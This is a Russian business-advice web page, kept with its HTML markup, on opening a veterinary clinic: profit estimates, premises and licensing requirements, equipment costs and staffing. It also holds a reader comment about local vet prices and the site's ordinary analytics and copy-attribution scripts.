loading=lazy loading=lazy class="aligncenter wp-image-3006 size-full" title="Открытие ветеринарной клиники" src=https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika2.jpg alt="Открытие ветеринарной клиники" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika2.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika2-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika2-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>В настоящее время максимальная прибыль составляет около 90 тыс. рублей в месяц, и то, такой доход возможен лишь в немногих случаях, когда сведены к минимуму основные расходы. Некоторые клиники способны приносить большую прибыль, однако таковых единицы, и они являются исключением из правил. В чем же причины их огромной прибыли?</p><ol>
<li>Они были основаны на базе муниципальных учреждений.</li>
<li>Наличие переходящей клиентской базы.</li>
<li>Собственное помещение, что позволяет не беспокоиться о поиске подходящего здания или кабинета.</li></ol><p>Чтобы иметь доход хотя бы в 85-90 тыс. рублей, необходимо принимать как минимум 35 посетителей ежедневно. Каждый из них должен оставлять в кассе 350 рублей и более.</p><h2 id="i3"><span
id=i-3>Бизнес-план ветеринарной клиники</span></h2><p>Прежде чем заниматься, непосредственно, оформлением документов, следует составить грамотный бизнес-план будущего учреждения для медицинской помощи животным. Сюда следует включить не только рентабельность заведения, но и определение параметров требуемого помещения, какое оборудование понадобится для осуществления деятельности, а также поиск квалифицированных сотрудников.</p><h2 id="i4"><span
id=i-4>Особенности помещения</span></h2><p><img
loading=lazy loading=lazy class="aligncenter wp-image-3004 size-full" title="Как открыть ветеринарный кабинет" src=https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika3.jpg alt="Как открыть ветеринарный кабинет" width=600 height=337 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika3.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika3-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika3-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Поиск помещения для такой клиники является одной из главных проблем, с которой сталкиваются предприниматели. Такое помещение должно отвечать следующим стандартам:</p><ul>
<li>располагаться максимально близко к населенному району городу, чтобы клиенты всегда могли быстро и легко добраться в ветеринарную клинику в том случае, если животному понадобилась срочная помощь специалистов;</li>
<li>помещение должно быть достаточно просторным.</li></ul><p>Если человек задумывается над тем, как открыть ветеринарный кабинет, то здесь придется затратить много времени на получение официальных разрешений, а также на согласование с местными властями. Возникнет нужда в организации отдельного входа в этот небольшой кабинет в маленьком нежилом здании.</p><p>Для открытия полноценной клиники понадобится как минимум 80 кв.м. площади. В таком помещении можно разместить современное оборудование, а также все необходимые предметы, способствующие качественному обслуживанию.</p><blockquote><p><b>Обратите внимание:</b> Вы можете <a
href="https://www.bi-plan.ru/biznes_plan_veterinarnoj_kliniki/?_pid=26"><strong>скачать готовый бизнес-план ветеринарной клиники</strong></a> у наших партнеров с гарантией качества!</p></blockquote><p>Примечательно, что ветеринарная клиника должна располагаться не менее, чем в 50 метрах от ближайшего жилого сооружения. Такое требование приходится по вкусу далеко не всем предпринимателям, однако с этим условием следует смириться или же сразу отказаться от данного вида бизнеса.</p><h2 id="i5"><span
id=i-5>Необходимые документы для открытия ветеринарной лечебницы</span></h2><p>Чтобы зарегистрировать свое учреждение на официальном уровне, предстоит пройти следующие этапы и предоставить некоторые документы:</p><p>1. Лицензия на осуществление подобной деятельности.</p><p>Предприниматель обращается в специальную лицензионную палату, предварительно составив соответствующее заявление. Ему необходимо предъявить данное заявление, копии документов налоговой инспекции и официальные бумаги, подтверждающие право на открытие и дальнейшую деятельность такой клиники. Кроме того, следует предоставить документы, в которых подтверждается квалификация сотрудников медучреждения.</p><p>2. Проверка помещений на соответствие требованиям установленных стандартов.</p><p>На следующем этапе помещение проверяют представители санитарно-эпидемиологической службы и сотрудники пожарной инспекции, которые проводят тщательную проверку на соответствие помещения всем требованиям специализированных норм. Министерство внутренних дел оценивает техническое состояние здания для хранения тех или иных медикаментов.</p><h2 id="i6"><span
id=i-6>Приобретение оборудования</span></h2><p>Идея открытия такого бизнеса сама по себе достаточно оригинальна, хотя, как и все другие виды бизнеса, требует немало финансовых вложений. Прежде всего, это касается закупки необходимого оборудования.</p><p>Если размышлять о том, как открыть ветеринарную клинику, то следует сразу же задуматься о финансовых возможностях, так как наиболее простой и дешевый аппарат стоит приблизительно 30 тыс. рублей. Естественно, что более современные и высококлассные устройства обойдутся куда дороже. Большинство врачей-ветеринаров, решивших открыть собственный бизнес, не имеет огромных денег на счету в банке, вследствие чего не может позволить себе заниматься этим делом.</p><h2 id="i7"><span
id=i-7>Поиск квалифицированного персонала</span></h2><p><img
loading=lazy loading=lazy class="aligncenter wp-image-3007 size-full" title="как открыть ветеринарную клинику" src=https://ktovdele.ru/wp-content/uploads/2014/11/vet.jpg alt="как открыть ветеринарную клинику" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/vet.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/vet-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/vet-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>В настоящее время довольно сложно найти опытных специалистов в области ветеринарии, а хороший специалист, в свою очередь, должен получать соответствующую заработную плату. Обо всех этих деталях необходимо позаботиться заранее.</p><p>Исходя из вышеперечисленной информации, становится понятным, почему данный вид бизнеса не является популярным. В то же время, с его помощью можно заработать неплохие деньги, если иметь четкий план действий и руководствоваться им, несмотря на определенные обстоятельства.</p><p></p><div
class=video><iframe
loading=lazy width=500 height=281 src="https://www.youtube.com/embed/_IsmI0Z3EUo?feature=oembed" frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=35f0b2c12e2b1519dc80b7d12b9d7428&size=40' height=64 width=64 alt=kolesn280588@mail.ru'/><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/elena>Елена Колесникова</a></span></p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-stomatologicheskuyu-kliniku.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/8d/aac5346506b168d_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
5 300 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
18 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-stomatologicheskuyu-kliniku.html>Как открыть стоматологическую клинику</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-medicinskij-centr.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/cb/f88baa52a3a1bcb_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
24 800 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
15 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-medicinskij-centr.html>Как открыть медицинский центр</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-straxovuyu-kompaniyu.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/84/bd882803022aa84_255x170.jpeg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
1 200 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
9 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-straxovuyu-kompaniyu.html>Как открыть страховую компанию</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkrit-bilyardnyj-klub.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/c5/524a65f62777fc5_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
6 000 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
9 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkrit-bilyardnyj-klub.html>Как открыть бильярдный клуб</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-sport-bar.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/9d/448f15771dbe59d_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
10 300 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
24 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-sport-bar.html>Как открыть спорт бар</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-solyarij.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/d2/4013c76362a04d2_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
5 200 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
15 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-solyarij.html>Как открыть солярий</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-1732 class="comment even thread-even depth-1"><article
id=div-comment-1732 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=a24b43276b04a1809fc0e0e29207af4f&size=40' height=64 width=64 alt=K*******************@gmail.com'>		<b
class=fn>светлана котлячкова</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#comment-1732><time
datetime=2020-01-22T15:24:49+03:00>22.01.2020 в 15:24</time></a></div></footer><div
class=comment-content><p>Меня этот вопрос давно интересует. Так как у нас в городе всего одна ветеринарная клиника. И не смотря на высокие цены, желающих хоть отбавляй. А так как часто бывают выезды на дом. Клиника не редко бывает закрытой. В этой статье написано, что клиника будет долго окупаться. Почему, так и не поняла? У нас, что бы принять роды у француза 1000 рублей. Только эта услуга. Капельница кошке 1200. Из них 1000 это за услугу. Работает всего два сотрудника в небольшом помещении. Получается там есть нарушения? Хотелось бы по бизнес плату по подробнее информацию.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1732 data-commentid=1732 data-postid=2997 data-belowelement=div-comment-1732 data-respondelement=respond data-replyto="Комментарий к записи светлана котлячкова" aria-label='Комментарий к записи светлана котлячкова'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/kak-otkryt-veterinarnuyu-kliniku.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=2997 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=4559b6091b></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=66><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-2 class="widget_gray-900 wt-icon_filter widget widget_execphp"><div
class=widget__title>Фильтр идей</div><div
class=widget__body><div
class=execphpwidget><div
class=w_filter><form
method=get action=/category/filtersearh/ ><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Взнос (₽)</label><div
class=w_filter__slider id=vznos></div>
<input
name=vznosMin id=vznosMin type=hidden value>
<input
name=vznosMax id=vznosMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Роялти (%)</label><div
class=w_filter__slider id=royalty></div>
<input
name=royaltyMin id=royaltyMin type=hidden value>
<input
name=royaltyMax id=royaltyMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Население (тыс.)</label><div
class=w_filter__slider id=populationBp></div>
<input
name=populBpMin id=populBpMin type=hidden value>
<input
name=populBpMax id=populBpMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Окупаемость (мес.)</label><div
class=w_filter__slider id=okupaemostBp></div>
<input
name=okupBpMin id=okupBpMin type=hidden value>
<input
name=okupBpMax id=okupBpMax type=hidden value></fieldset>
<input
type=hidden name=bp value=1><fieldset
class=w_filter__btn>
<button
class="btn btn-danger btn-block">Подобрать</button></fieldset></form></div></div></div></div><div
id=execphp-3 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Все бизнес идеи</div><div
class=widget__body><div
class=execphpwidget><ul
class=sb_categories__list>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/avtobiznes ">
<svg
class="icon icon-avtobiznes">
<use
xlink:href=#avtobiznes></use>
</svg>
Автобизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/vending ">
<svg
class="icon icon-vending">
<use
xlink:href=#vending></use>
</svg>
Вендинг </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/zoobiznes ">
<svg
class="icon icon-zoobiznes">
<use
xlink:href=#zoobiznes></use>
</svg>
Зообизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/internet-i-komputeri ">
<svg
class="icon icon-internet-i-komputeri">
<use
xlink:href=#internet-i-komputeri></use>
</svg>
Интернет и компьютеры </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove ">
<svg
class="icon icon-krasota-i-zdorove">
<use
xlink:href=#krasota-i-zdorove></use>
</svg>
Красота и здоровье </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/nedvizhimost ">
<svg
class="icon icon-nedvizhimost">
<use
xlink:href=#nedvizhimost></use>
</svg>
Недвижимость </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/pitanie ">
<svg
class="icon icon-pitanie">
<use
xlink:href=#pitanie></use>
</svg>
Питание </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/proizvodstvo ">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/raznoe ">
<svg
class="icon icon-raznoe">
<use
xlink:href=#raznoe></use>
</svg>
Разное </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo ">
<svg
class="icon icon-selskoe-xozyajstvo">
<use
xlink:href=#selskoe-xozyajstvo></use>
</svg>
Сельское хозяйство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm ">
<svg
class="icon icon-sport-otdyx-turizm">
<use
xlink:href=#sport-otdyx-turizm></use>
</svg>
Спорт, отдых, туризм </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/torgovlya ">
<svg
class="icon icon-torgovlya">
<use
xlink:href=#torgovlya></use>
</svg>
Торговля </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/uslugi ">
<svg
class="icon icon-uslugi">
<use
xlink:href=#uslugi></use>
</svg>
Услуги </a>
</li></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
